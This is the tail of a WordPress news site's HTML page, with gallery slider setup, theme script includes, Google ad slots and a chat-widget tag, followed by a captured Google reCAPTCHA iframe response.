  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='http://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='http://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='http://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 14:09:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dN2t4voHGgqYcFWgionl1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769848760046');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>